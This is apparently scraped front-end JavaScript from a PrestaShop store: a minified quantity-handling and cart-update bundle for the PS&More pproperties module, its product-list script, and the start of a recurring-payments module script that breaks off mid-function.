 */a.d(e,"a",function(){return n}),"object"!==o(window.pp)&&(window.pp={});var n=window.pp;if("string"!=typeof n.decimalSign&&(n.decimalSign=""),n.delay=function(t,e){var a=Array.prototype.slice.call(arguments,2);return setTimeout(function(){return t.apply(null,a)},e)},n.defer=function(t){return n.delay.apply(n,[t,1].concat(Array.prototype.slice.call(arguments,1)))},n.debounce_ui_delay=4e3,n.debounce=function(t,e,a){var o,n,r,i,p=function(){o=null,n&&(i=t.apply(r,n))},s=function(){if(r=this,n=arguments,o&&clearTimeout(o),a){var s=!o;o=setTimeout(p,e),s&&(i=t.apply(r,n))}else o=setTimeout(p,e);return i};return s.cancel=function(){clearTimeout(o),o=null},s},n.loading={loading:function(){$(".pp-loader").addClass("loading"),$(".pp-wait").each(function(){var t=$(this);t.data("pp-wait")&&(t.data("pp-wait-saved")||t.data("pp-wait-saved",t.html()),t.html(t.data("pp-wait"))),t.addClass("working")})},start:function(t){n.loading.cancel(),t?void 0===n.loading.debounced&&(n.loading.debounced=n.debounce(n.loading.loading,t),n.loading.debounced()):n.loading.loading()},cancel:function(){$(".pp-loader").removeClass("loading"),$(".pp-wait").each(function(){var t=$(this);t.data("pp-wait-saved")&&t.html(t.data("pp-wait-saved")),t.removeClass("working")}),n.loading.debounced&&(n.loading.debounced.cancel(),n.loading.debounced=void 0)},create:function(t,e,a){void 0==a&&(a="prepend"),t[a]('<div class="pp-loader"></div>'),e.length&&$("<style>.pp-loader.loading::before{background-color:"+e.css("background-color")+"}</style>").appendTo("head")}},n.formatQty=function(t,e,a){var o=a>8?a:8,r=n.parseFloat(String(t).replace(/,/g,".")),i=(t=String(r.toFixed(o))).indexOf(".");if(i>=0){for(var p=t.length-1;p>i&&"0"==t.charAt(p);p--);t=t.substring(0,p+1)}return-1!=t.indexOf(".",t.length-1)&&(t=t.substring(0,t.length-1)),void 0!==a&&a>=0&&(t=r.toFixed(a)),(void 0!==e&&""!==e?","==e:","==this.decimalSign)&&(t=t.replace(/\./g,",")),t},n.normalizeFloatAsString=function(t){var e=String(t).replace(/,/g,".").replace(/[^0-9.-]/g,"");return 0==e.indexOf(".")&&(e="0"+e),e},n.parseInt=function(t){var e=parseInt(n.normalizeFloatAsString(t));return isNaN(e)?0:e},n.parseFloat=function(t){var e=parseFloat(n.normalizeFloatAsString(t));return isNaN(e)?0:e},n.decimals=function(t){var e=String(t).replace(/,/g,"."),a=e.indexOf(".");return a>=0?e.length-a-1:-1},n.hex=function(t){return("0"+parseInt(t).toString(16)).slice(-2)},n.rgb2hex=function(t){return-1==t.search("rgb")?t:(t=t.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+))?\)$/),"#"+n.hex(t[1])+n.hex(t[2])+n.hex(t[3]))},n.safeoutput=function(t){return"string"==typeof t?t.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/&lt;sup&gt;/g,"<sup>").replace(new RegExp("&lt;/sup&gt;","g"),"</sup>"):t},n.spanText=function(t,e,a){return(void 0===a?" ":a)+'<span class="'+t+'">'+e+"</span>"},n.priceText=function(t){return'<span class="pp_price_text">'+t.pp_price_text+"</span>"},n.qtyText=function(t,e,a,o){return t.cart_quantity_fractional>0?"<"+(a||"div")+' class="pp_qty_wrapper'+(o?"_no_x":"")+'">'+(o?"":'<span class="pp_x">x </span>')+'<span class="pp_qty">'+n.formatQty(t.cart_quantity_fractional,e)+'</span>&nbsp;<span class="pp_qty_text">'+t.pp_qty_text+"</span></"+(a||"div")+">":""},n.totalText=function(t,e){return'<span class="pp_qty_wrapper"><span class="pp_qty">'+e+'</span>&nbsp;<span class="pp_qty_text">'+t.pp_qty_text+"</span></span>"},n.getCartTotalQty=function(t){return t.cart_quantity_fractional>0?t.cart_quantity*t.cart_quantity_fractional:t.cart_quantity},n.step=function(t,e,a){var o=a>8?a:8;if(t=n.round(t,o),e>0){var r=parseFloat(Math.floor((t/e).toFixed(o))),i=parseFloat((r*e).toFixed(o));(i<t||0==i)&&(t=(r+1)*e,t=parseFloat(t.toFixed(o)))}return a=a>=0?a:8,t=parseFloat(t.toFixed(a))},n.boundValue=function(t,e,a,o,r){var i=r>8?r:8;return o>0&&n.round(t,i)>n.round(o,i)&&(t=o),a>0&&n.round(t,i)<n.round(a,i)&&(t=a),e>0&&(t=n.step(t,e,r),o>0&&n.round(t,i)>n.round(o,i)&&(e=n.round(e,i),t=Math.abs(t-e)),a>0&&n.round(t,i)<n.round(a,i)&&(t=a)),r=r>=0?r:8,t=n.round(t,r)},n.isSpecificValue=function(t,e){t=n.round(t,8);for(var a=e.length-1;a>=0;a--)if(t==n.round(e[a],8))return!0;return!1},n.processSpecificValues=function(t,e,a,o){var r=o>8?o:8;if(t=n.round(t,r),void 0!==e&&$.isArray(e)&&e.length>0)if("down"==a){for(var i=e.length-1;i>=0;i--)if(t>=n.round(e[i],r))return t=e[i];t=e[0]}else{for(var p=0;p<e.length;p++)if(t<=n.round(e[p],r))return t=e[p];t=e[e.length-1]}return t},n.startsWith=function(t,e){return void 0!=t&&void 0!=e&&e.length>0&&0==t.lastIndexOf(e,e.length-1)},n.endsWith=function(t,e){return void 0!=t&&void 0!=e&&e.length>0&&-1!=t.indexOf(e,t.length-e.length)},n.contains=function(t,e){return void 0!=t&&void 0!=e&&e.length>0&&-1!=t.indexOf(e)},n.round=function(t,e){return e=e>8?e:8,parseFloat(n.parseFloat(t).toFixed(e))},n.getClasses=function(t){var e=t.attr("class"),a=[];return e&&e.length&&e.split&&(a=(e=(e=jQuery.trim(e)).replace(/\s+/g," ")).split(" ")),a},n.copyCss=function(t,e,a){if((t=$(t)).length)for(var o=0;o<a.length;o++){var n=a[o];"height_"==n?e.height(t.height()):"padding"==n?(e.css("padding-top",t.css("padding-top")),e.css("padding-right",t.css("padding-right")),e.css("padding-bottom",t.css("padding-bottom")),e.css("padding-left",t.css("padding-left"))):"border"==n?(e.css("border-top-width",t.css("border-top-width")),e.css("border-right-width",t.css("border-right-width")),e.css("border-bottom-width",t.css("border-bottom-width")),e.css("border-left-width",t.css("border-left-width")),e.css("border-top-color",t.css("border-top-color")),e.css("border-right-color",t.css("border-right-color")),e.css("border-bottom-color",t.css("border-bottom-color")),e.css("border-left-color",t.css("border-left-color")),e.css("border-top-left-radius",t.css("border-top-left-radius")),e.css("border-top-right-radius",t.css("border-top-right-radius")),e.css("border-bottom-right-radius",t.css("border-bottom-right-radius")),e.css("border-bottom-left-radius",t.css("border-bottom-left-radius"))):e.css(n,t.css(n))}},n.createCss=function(t,e){if(e){var a=e.split(" "),o=[];$.each(a,function(t,e){e.startsWith("psm-hide-")&&o.push("."+e+" ."+e.substring(9)+" {display: none !important;}")}),o.length>0&&t.before($("<style>"+o.join(" ")+"</style>"))}},n.swapHtml=function(t,e){var a=$(t),o=$(e);if(a.length&&o.length){var n=a.html(),r=o.html();a.empty().html(r),o.empty().html(n)}},n.lightenDarkenColor=function(t,e){if(t){"#"==(t=n.rgb2hex(t))[0]&&(t=t.slice(1));var a=parseInt(t,16),o=(a>>16)+e;o>255?o=255:o<0&&(o=0);var r=(a>>8&255)+e;r>255?r=255:r<0&&(r=0);var i=(255&a)+e;return i>255?i=255:i<0&&(i=0),"#"+(i|r<<8|o<<16).toString(16)}},n.findUrlParam=function(t,e){if("string"==typeof t){var a,o,n=t.split("?")[1].split("&");for(a=0;a<n.length;a++)if((o=n[a].split("="))[0]==e)return o[1]}},n.isMobile=function(){return/Mobi/.test(navigator.userAgent)},n.isRTL=function(){if(void 0===n.rtl){var t,e=$("html").get(0);t=window.getComputedStyle?window.getComputedStyle(e,null).getPropertyValue("direction"):e.currentStyle.direction,n.rtl="rtl"==t,n.rtl&&$("body").addClass("pp-rtl")}return n.rtl},n.log=function(t){n.logLevel(t,"undefined"),n._logLevel&&!1!==n._logLevel[t]&&(!0===n._logLevel[t]||!0===n._logLevel.all||!0===n._logLevel.prestashop&&t.startsWith("prestashop"))&&console.log.apply(n,["pp.log:"+t+" =>"].concat(Array.prototype.slice.call(arguments,1)))},n.logLevel=function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];n._logLevel||(n._logLevel={all:"undefined",prestashop:"undefined"}),void 0===n._logLevel[t]&&(n._logLevel[t]=e),!0!==e&&!1!==e||(n._logLevel[t]=e)},n.logOn=function(t){n.logLevel(t||"all",!0)},n.logOff=function(t){n.logLevel(t||"all",!1)},n.trace=function(){var t=new Error("dummy");console.log(t.stack)},n.ready={deferreds:[],deferred:function(){return this.deferreds.push($.Deferred()),this.deferreds[this.deferreds.length-1]},when:function(t){return t.resolve(),$.when.apply(this,this.deferreds)}},n.hooks={onReadyFunctions:{},onReadyHooks:[],registerOnReady:function(t,e){$.isFunction(e)&&(this.onReadyFunctions[t]=e)},onReady:function(t){var e=null;arguments.length>1&&(e=Array.prototype.slice.call(arguments,1)),this.onReadyHooks.push([t,e])},hooks:{},hook:function(t,e){$.isFunction(e)&&(this.hooks[t]=e)},call:function(t){if($.isFunction(this.hooks[t]))return arguments.length>1?this.hooks[t].apply(this,Array.prototype.slice.call(arguments,1)):this.hooks[t].call()}},n.normalizeSettings=function(t){return"object"!=o(t)&&(t="string"==typeof t&&n.startsWith(t,"{")?JSON.parse(t):{}),t},n.ppValHook=function(t){var e={type:"number",qty_policy:(t=n.normalizeSettings(t)).qty_policy,min:isNaN(t.minimum_quantity)?0:t.minimum_quantity,max:isNaN(t.maximum_quantity)?0:t.maximum_quantity,step:isNaN(t.qty_step)?0:t.qty_step,specific_values:t.specific_values,bind_specific_values:!!t.specific_values&&!t.unbind_specific_values,value_zero:void 0!==t.value_zero?t.value_zero:0};return 2==t.qty_policy?e.decimals=t.decimals:e.decimals=0,e},"function"!=typeof Number.prototype._toFixed&&(Number.prototype._toFixed=Number.prototype.toFixed,Number.prototype.toFixed=function(t){return-1==(""+this).indexOf("e")?(+(Math.round(+(this+"e"+t))+"e"+-t))._toFixed(t):this._toFixed(t)}),jQuery.fn.extend({pp_val:function(t,e){return!arguments.length||!0!==e&&!0===this.data("pp_val")?this.val():this.val(t),!1!==e&&this.data("pp_val",!0),this},pp_mutating:function(t){return this.data("pp_mutating",t),!0===t&&this.data("pp_val",!0),this},pp_is:function(t){return!!t&&"string"==typeof t&&(":pp_val"==t?!0===this.data("pp_val"):":pp_mutating"==t&&!0===this.data("pp_mutating"))}}),void 0==jQuery.valHooks.input||void 0==jQuery.valHooks.input.normalize){var r=jQuery.valHooks.input&&jQuery.valHooks.input.get?jQuery.valHooks.input.get:function(t){return t.value},i=jQuery.valHooks.input&&jQuery.valHooks.input.set?jQuery.valHooks.input.set:function(t,e){return t.value=e,t};jQuery.extend(jQuery.valHooks,{input:{normalize:function(t,e,a){if(t){var o=jQuery(t).data("ppValHook");if(o&&"number"===o.type)return a=a?String(a):null,e=null==e?"":String(e),2==o.qty_policy?(a&&(a=parseFloat(a.replace(/,/g,".").replace(/[^0-9.-]/g,""))),e=parseFloat(e.replace(/,/,".").replace(/[^0-9.-].*/,""))):(a&&(a=parseInt(a.replace(/[^0-9-].*/,""))),e=parseInt(e.replace(/[^0-9-].*/,""))),isNaN(a)&&(a=null),isNaN(e)&&(e=0),o.bind_specific_values&&o.specific_values?e=n.processSpecificValues(e,o.specific_values,a&&e<a?"down":"up",o.decimals):o.specific_values&&n.isSpecificValue(e,o.specific_values)||(e=n.boundValue(e,o.step,o.min,o.max,o.decimals)),2==o.qty_policy&&o.decimals>=0&&(e=e.toFixed(o.decimals)),0==e&&(e=o.value_zero),String(e)}},get:function(t){var e=jQuery.valHooks.input.normalize(t,t.value);return"string"==typeof e?e:r(t)},set:function(t,e){var a=jQuery(t),o=jQuery.valHooks.input.normalize(t,e,t.value);if("string"==typeof o){var r=a.data("ppValHook.set.value"),p=a.data("ppValHook.set.value.formatted"),s=void 0!==n&&(n.decimalSign?o.replace(/\./,n.decimalSign):o);return a.data("ppValHook.set.value",o),a.data("ppValHook.set.value.formatted",s),t.value=s,void 0!=r&&r!=o&&a.triggerHandler("pp.change",{type:"number",value:{old:r,new:o},formatted:{old:p,new:s}}),s}return i(t,e)}}})}$(document).ready(function(){$("body").attr("data-ps-version",n.psversion).attr("data-pp-version",n.version).attr("data-pp-theme",n.theme),n.isRTL(),"undefined"!=typeof prestashop&&(prestashop.on("updateProduct",function(t){n.log("prestashop.on.updateProduct",t)}),prestashop.on("updatedProduct",function(t){n.log("prestashop.on.updatedProduct",t)}),prestashop.on("pp.updatedProduct",function(t){n.log("prestashop.on.pp.updatedProduct",t)}),prestashop.on("updateProductList",function(t){n.log("prestashop.on.updateProductList",t)}),prestashop.on("updateCart",function(t){n.log("prestashop.on.updateCart",t)}),prestashop.on("updatedCart",function(t){n.log("prestashop.on.updatedCart",t)}))})},function(t,e,a){a(2),t.exports=a(3)},function(t,e,a){"use strict";a.r(e);var o=a(0);function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}a.d(e,"pp",function(){return o.a}),o.a.touchspinsettings=function(t,e){(e=o.a.normalizeSettings(e)).id_pp_template||(e.minimum_quantity=o.a.parseFloat(t.attr("min")));var a=!!e.specific_values&&!e.unbind_specific_values,n={min:e.minimum_quantity,max:e.maximum_quantity||1e7,step:a?2==e.qty_policy?1e-8:1:e.qty_step||e.qty_shift||(2==e.qty_policy?.5:1),forcestepdivisibility:"none"};2==e.qty_policy?n.decimals=e.decimals>=0?e.decimals:8:n.decimals=0,t.attr("min",e.minimum_quantity);var r=t.closest(".input-group.bootstrap-touchspin");return e.minimum_quantity>0&&e.maximum_quantity>0&&e.minimum_quantity==e.maximum_quantity||a&&$.isArray(e.specific_values)&&1==e.specific_values.length?r.addClass("psm-auto-disabled"):r.removeClass("psm-auto-disabled"),o.a.debug&&console.debug("pp.touchspinsettings",n),n},o.a.createQuantityInputTouchSpin=function(t,e,a){o.a.debug&&console.debug("pp.createQuantityInputTouchSpin",t,e,a),t.is("input")&&(t.TouchSpin({verticalbuttons:!0,verticalupclass:"material-icons touchspin-up",verticaldownclass:"material-icons touchspin-down",buttondown_class:"btn btn-touchspin js-touchspin",buttonup_class:"btn btn-touchspin js-touchspin"}),o.a.amendQuantityInputTouchSpin(t,e,a))},o.a.amendQuantityInputTouchSpin=function(t,e,a,n){if(o.a.debug&&console.debug("pp.amendQuantityInputTouchSpin",t,e,a),t.is("input")&&void 0==t.data("ppValHook")){var r=t.closest(".input-group.bootstrap-touchspin");if(0==r.length)return void(void 0==n?o.a.defer(o.a.amendQuantityInputTouchSpin,t,e,a,!0):console.error("pp.amendQuantityInputTouchSpin touchspin not found for the given input",t));if(e=o.a.normalizeSettings(e),t.attr("type","text"),a&&e.qty_text){var i=$('<span class="input-group-addon pp_qty_text">'+e.qty_text+"</span>");i.appendTo(r.addClass("has-qty-text"));var p=r.parent().css("display");"string"==typeof p&&-1==p.indexOf("flex")&&i.css("height",t.css("height")),"classic"!=o.a.theme&&(o.a.copyCss(t,i,["border-top","border-right","border-bottom"]),$.each({".bootstrap-touchspin-up":"border-top-right-radius",".bootstrap-touchspin-down":"border-bottom-right-radius"},function(e,a){var o=t.parent().find(e);if(o.length){var n=o.css(a);"0px"!=n&&(i.css(a,n),o.css(a,"0"))}}))}t.data("ppValHook",o.a.ppValHook(e)),t.trigger("touchspin.updatesettings",o.a.touchspinsettings(t,e)),t.off("keyup blur focusout").on("keyup blur focusout",function(){var t=function(t){if(t){var e=$(t);e.val($.valHooks.input.normalize(t,t.value,e.data("ppValHook.set.value")))}},e=o.a.debounce(t,o.a.debounce_ui_delay);return function(a){"blur"==a.type||"focusout"==a.type||"keyup"==a.type&&13==a.keyCode?(e.cancel(),t(this)):e(this)}}());var s=t.attr("value");t.val()!=s&&(t.val(s),t.trigger("change")),0===e.updown_buttons&&t.parent().find(".input-group-btn-vertical").remove()}},o.a.productRefresh=function(t,e,a){if(a)o.a.delay(o.a.productRefresh,a,t,e);else{var n={eventType:"updatedProductQuantity",ppEventType:e||"updatedProductQuantity",event:t};o.a.log("prestashop.emit.updateProduct",n),$(".product-refresh").length?$(".product-refresh").trigger("click",n):prestashop.emit("updateProduct",n)}},o.a.amendProductDisplay=function(){var t,e;if("product"==o.a.controller?(t=o.a.cfg.amendProductDisplay?o.a.cfg.amendProductDisplay:"#main",e="body"):$('[id^="quickview-modal"].modal.quickview:visible').length&&(t=e='[id^="quickview-modal"].modal.quickview:visible',$("#quantity_wanted",t).on("keyup touchspin.startspin touchspin.stopspin touchspin.on.startspin touchspin.on.stopspin",function(){o.a.productRefresh(event)})),o.a.debug&&console.debug("pp.amendProductDisplay",t,e),1==$(t).length&&1==$("#quantity_wanted",t).length){var a=o.a.normalizeSettings($("[data-pp-settings]",t).filter(":not([data-amended=amended])").attr("data-amended","amended").data("pp-settings")),n=$(o.a.cfg.loader?o.a.cfg.loader:"div.product-information").parent();o.a.loading.create(n,$('.product-actions [data-button-action="add-to-cart"]'));var r=o.a.parseInt(a.id_pp_template);$(e).addClass(a.css).addClass(r?"pp-has-template":"").attr("data-pp-template",r),o.a.createCss($(e),a.css);var i=$("input#quantity_wanted");o.a.amendQuantityInputTouchSpin(i,a,!0),o.a.hooks.call("ppropertiesplugin","amendProductDisplay",t),o.a.hooks.call("multidimensional","amendProductDisplay",t),o.a.hooks.call("smartprice","amendProductDisplay",t),$(document).on("click",'.product-actions [data-button-action="add-to-cart"]',function(){$(this).closest("form").addClass("adding-to-cart")}),$(document).on("hidden.bs.modal","#blockcart-modal",function(t){o.a.productRefresh(t,"refresh",100)}),prestashop.on("pp.updatedProduct",function(t){if(t){var e=i.val(),n=e;if(void 0!=t.product_minimal_quantity&&(a.minimum_quantity=2==a.qty_policy?parseFloat(t.product_minimal_quantity):parseInt(t.product_minimal_quantity)),void 0!=t.product_maximum_quantity&&(a.maximum_quantity=2==a.qty_policy?parseFloat(t.product_maximum_quantity):parseInt(t.product_maximum_quantity)),void 0!=t.product_qty_step){var r=2==a.qty_policy?parseFloat(t.product_qty_step):parseInt(t.product_qty_step);r!=a.qty_step&&(a.qty_step=r,r>0&&e!=o.a.step(e,r,a.decimals)&&(n=e-r))}i.data("ppValHook",o.a.ppValHook(a)),i.trigger("touchspin.updatesettings",o.a.touchspinsettings(i,a)),e!=n&&i.val(n)}}),prestashop.on("updatedProduct",function(){var t=function(t){o.a.loading.cancel(),o.a.log("prestashop.emit.pp.updatedProduct",t),prestashop.emit("pp.updatedProduct",t)},e=o.a.debounce(t,o.a.debounce_ui_delay);return function(a){if(a&&a.product_pproperties){var o=parseInt($("input[name=pp_refresh_id]").val());parseInt($("<div>").append($.parseHTML(a.product_pproperties)).find("#pp_refresh_id").data("pp_refresh_id"))<=o-1?(e.cancel(),t(a)):e(a)}}}()),prestashop.on("updateCart",function(t){if($(".product-actions form.adding-to-cart").removeClass("adding-to-cart"),t.hasOwnProperty("resp")&&t.resp.hasOwnProperty("hasError")&&t.resp.hasError){var e=!0,a=t.resp.errors instanceof Array?t.resp.errors.join(" "):t.resp.errors;a&&($(".pp-add-to-cart-error").html(a).show(),o.a.delay(function(){$(".pp-add-to-cart-error").hide()},5e3)),$(document).on("show.bs.modal","#blockcart-modal",function(){e&&$("#blockcart-modal").addClass("hidden")}),$(document).on("shown.bs.modal","#blockcart-modal",function(t){e&&(e=!1,$("#blockcart-modal").modal("hide"),o.a.productRefresh(t,"refresh"))})}})}else o.a.debug&&console.error("pp.amendProductDisplay: target or #quantity_wanted not found",t)},o.a.amendCartDisplay=function(){o.a.debug&&console.debug("pp.amendCartDisplay");var t=[],e=function(e,a,n){return function(){for(;t.length>0;)t.pop().abort()}(),$.ajax({url:e,method:"POST",data:a,dataType:"json",beforeSend:function(e){t.push(e)}}).then(function(t){o.a.log("prestashop.emit.pp.CheckUpdateQuantityOperations.checkUpdateOpertation",t),prestashop.emit("pp.CheckUpdateQuantityOperations.checkUpdateOpertation",t),n.val(t.quantity);var e={reason:n&&n.dataset?n.dataset:t};o.a.log("prestashop.emit.updateCart",e),prestashop.emit("updateCart",e)}).fail(function(t){o.a.loading.cancel(),prestashop.emit("handleError",{eventType:"updateProductQuantityInCart",resp:t})})},a=function(){$("[data-icp]").filter(":not([data-amended=amended])").attr("data-amended","amended").each(function(){var t=$(this),a=t.data("pp-settings");"object"!=n(a)&&(a=o.a.normalizeSettings(a),t.data("pp-settings",a)),o.a.debug&&console.debug("pp.amendCartDisplay.amendCart",t,a);var r=o.a.parseInt(a.id_pp_template);t.addClass(a.css).addClass(r?"pp-has-template":"").attr("data-pp-template",r),o.a.createCss(t,a.css);var i=t.find('input[name="product-quantity-spin"]');i.length&&(o.a.amendQuantityInputTouchSpin(i,a,!1),a.cart_quantity_details_to_display&&i.parent().parent().append('<div class="pp_qty_wrapper"><span class="pp_qty_text">'+a.cart_quantity_details_to_display+"</span></div>"),i.on("pp.change",function(t){o.a.log("pp.change",i,t),function(t){var a=$(t.currentTarget),n=a.data("update-url"),r=a.attr("value"),i=a.val(),p=o.a.parseFloat(a.attr("min"));if(o.a.debug&&console.debug("pp.amendCartDisplay.updateProductQuantityInCart",r,i,p,a,n),isNaN(i)||i<p)a.val(Math.max(r,p));else if(parseFloat(i).toFixed(8)!=parseFloat(r).toFixed(8)){a.attr("value",i);var s={ajax:"1",qty:i,action:"update",op:"update"};!1!==o.a.hooks.call("pp.amendCartDisplay.updateProductQuantityInCart",{input:a,quantity:i,url:n,requestData:s})&&($(".cart-detailed-actions.checkout a[href*=checkout]").addClass("disabled").attr("disabled","disabled"),o.a.loading.start(800),e(n,s,a))}}(t)}))})};prestashop.on("updatedCart",function(t){o.a.loading.cancel(),t&&"updateCart"==t.eventType&&a()}),a()},o.a.amendPriceToDisplay=function(){o.a.debug&&console.debug("pp.amendPriceToDisplay",$("[data-price_to_display]")),$("[data-price_to_display]").each(function(){var t=$(this);t.parent().find('[itemprop="price"]').html(t.attr("data-price_to_display"))})},$(document).ready(function(){if(function(t){o.a.ready.when(t).done(function(){$.each(o.a.hooks.onReadyHooks,function(t,e){$.isFunction(o.a.hooks.onReadyFunctions[e[0]])&&(null!=e[1]?o.a.hooks.onReadyFunctions[e[0]].apply(this,e[1]):o.a.hooks.onReadyFunctions[e[0]].call())})})}(o.a.ready.deferred()),"product"==o.a.controller?o.a.amendProductDisplay():"cart"==o.a.controller&&(o.a.amendCartDisplay(),o.a.loading.create($("div.card.cart-summary"),$("div.card.cart-summary .cart-detailed-actions a"))),o.a.amendPriceToDisplay(),$("[data-price_to_display]").each(function(){var t=$(this);t.parent().find('[itemprop="price"]').html(t.attr("data-price_to_display"))}),prestashop.on("updateProduct",function(t){var e=!0;if(t&&"updatedProductQuantity"==t.eventType&&(void 0===t.ppEventType||"updatedProductQuantity"==t.ppEventType)){var a=$(".product-actions").find("#quantity_wanted");e=a.val()!==a.data("pp-old-value"),a.data("pp-old-value",a.val())}if(e){o.a.loading.start(800);var n=$("input[name=pp_refresh_id]");n.val(parseInt(n.val())+1)}}),$(document).on("shown.bs.modal",'[id^="quickview-modal"]',function(){o.a.amendProductDisplay()}),$(document).on("show.bs.modal",'[id="blockcart-modal"]',function(){var t=$("p",$(this)).first();o.a.copyCss(t,$(".pp-shoppingcart-modal"),["font-size","color"])}),void 0!==o.a.powered_by_psandmore_text){var t;t=$("#checkout").length?o.a.powered_by_psandmore_text:'<a class="powered_by_psandmore" href="'+o.a.psandmore_url+'" title="'+o.a.powered_by_psandmore_title+'" target="_blank">'+o.a.powered_by_psandmore_text+"</a>";var e=$('a[href*="www.prestashop.com"]._blank');if(e.length)e.after(t);else{var a=$(".footer-container > .container div.row").last();a.length?a.after('<div class="row"><div class="col-md-12"><p class="text-sm-center">'+t+"</p></div></div>"):(e=$("#footer .copyright")).length?e.append(" - "+o.a.powered_by_psandmore_text):$(".powered_by_psandmore_placeholder").html(t)}}})},function(t,e,a){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/ppropertiesplugin/views/js/ppropertiesplugin.min.js?1664895653
body_size: 1162
content:
!function(t,o){for(var e in o)t[e]=o[e]}(window,function(t){var o={};function e(n){if(o[n])return o[n].exports;var p=o[n]={i:n,l:!1,exports:{}};return t[n].call(p.exports,p,p.exports,e),p.l=!0,p.exports}return e.m=t,e.c=o,e.d=function(t,o,n){e.o(t,o)||Object.defineProperty(t,o,{enumerable:!0,get:n})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,o){if(1&o&&(t=e(t)),8&o)return t;if(4&o&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(e.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&o&&"string"!=typeof t)for(var p in t)e.d(n,p,function(o){return t[o]}.bind(null,p));return n},e.n=function(t){var o=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(o,"a",o),o},e.o=function(t,o){return Object.prototype.hasOwnProperty.call(t,o)},e.p="",e(e.s=0)}([function(t,o,e){e(1),t.exports=e(2)},function(t,o){
/**
 * @author    PS&More www.psandmore.com <support@psandmore.com>
 * @copyright 2011-2020 PS&More
 * @license   psandmore.com/licenses/sla
 */
pp.ppropertiesplugin={},pp.ppropertiesplugin["hook.amendProductDisplay"]=function(t){prestashop.on("pp.updatedProduct",function(t){if(t&&t.product_pproperties){var o=$("<div>").append($.parseHTML(t.product_pproperties)).find("#product_pp_ppropertiesplugin #pp_explanation");$("#pp_explanation").replaceWith(o)}})},pp.hooks.hook("ppropertiesplugin",function(t,o){if("amendProductDisplay"==t)return pp.ppropertiesplugin["hook.amendProductDisplay"](o)}),pp.ppropertiesplugin.amendProductList=function(){var t="panda"==pp.theme;(t?[".pro_outer_box",".pro_simple_box"]:[".thumbnail-container"]).forEach(function(o){$(o+" .pp-product-list-product").filter(":not([data-amended=amended])").attr("data-amended","amended").each(function(){var e=$(this),n=pp.normalizeSettings(e.data("ppropertiesplugin-settings")),p=e.closest(o);n.container_classes.forEach(function(t){p.addClass(t)});var r=t?$('input[name="pro_quantity"]',e.closest(o)):$('input[name="qty"][type="text"]',e);if(r.length&&pp.createQuantityInputTouchSpin(r,n,n.show_input_quantity_text),t)r.val(n.default_quantity),e.parent().before(e.detach());else{var i=$(".pp-product-list-product, .pp-stock-quantity, .pp-product-availability",p);pp.copyCss(p,i,["width","box-shadow"]),pp.copyCss(e.parent(),i,["background-color"]),n.show_on_hover||e.closest(".product-miniature").css("margin-bottom",e.css("height")),n.hide_confirmation_dialog&&$("body").addClass("pp-product-list-hide-confirmation-dialog")}n.disable_on_pages&&$("body").addClass(n.disable_on_pages)})}),$(document).on("click",'.pp-product-list-product [data-button-action="add-to-cart"]',function(){$(this).closest("form").addClass("adding-to-cart")}),prestashop.on("updateCart",function(){$(".pp-product-list-product form.adding-to-cart").removeClass("adding-to-cart")})},$(document).ready(function(){pp.ppropertiesplugin.amendProductList(),$(document).on("shown.bs.modal","body.pp-product-list-hide-confirmation-dialog #blockcart-modal",function(){$("#blockcart-modal").modal("hide")})})},function(t,o,e){}]));

--- FILE ---
content_type: application/javascript
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/js/front/front.js?1664895775
body_size: 1573
content:
/**
 * 2007-2018 PrestaShop
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 *  @author     Anvanto (anvantoco@gmail.com)
 *  @copyright 2007-2018  http://anvanto.com
 * @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
 */
(function ($) {
    $(document).ready(function () {
        $(document).ajaxComplete(function (event, xhr, settings) {
            if (
                typeof settings.data != 'undefined'
                && settings.data != null
                && settings.data.indexOf('quickview') != -1
            ) {
                $('select[name="recurringpayment_period"]').change(function () {
                    var option = $(this).find('option[value="'+$(this).val()+'"]');
                    selectrecurringpayment($(this).val(), option.data('mindate'), option.data('daysids'), option.data('needstartdate'));
                }).change();
            }
        });

        if ($('.product_list').length) {
            var recurringpaymentProductListInit = function () {
                var ids = [];
                $('.ajax_add_to_cart_button').each(function () {
                    if ($(this).next().hasClass('recurringpayment')) {
                        return;
                    }
                    var id = parseInt($(this).data('id-product'));
                    (id > 0 && ids.push(id));
                });
                if (ids.length) {
                    $.ajax({
                        url: an_recurringpayments_url,
                        data: {'action': 'hasrecurringpayment', 'ids': ids},
                        dataType: 'json',
                        success: function (json) {
                            if (json.length) {
                                for (var i = 0; i < json.length; i++) {
                                    var elem = 'a.ajax_add_to_cart_button[data-id-product="' + json[i].id_product + '"]';
                                    if (json[i].only_recurringpayment == '1') {
                                        $(elem).unbind('click')
                                            .attr('href', $(elem).parents('li').find('a.lnk_view').attr('href'));
                                        $(elem).html('<span>'+an_translate.buttonText+'</span>')
                                            .removeClass('ajax_add_to_cart_button').addClass('lnk_view');
                                    } else {
                                        $(elem).after(
                                            $('<a><span>'+an_translate.buttonText+'</span></a>').attr({
                                                'href': $(elem).parents('li').find('a.lnk_view').attr('href'),
                                                'class': 'recurringpayment button btn btn-default lnk_view'
                                            })
                                        );
                                        $('a.recurringpayment').after('<br><br>');
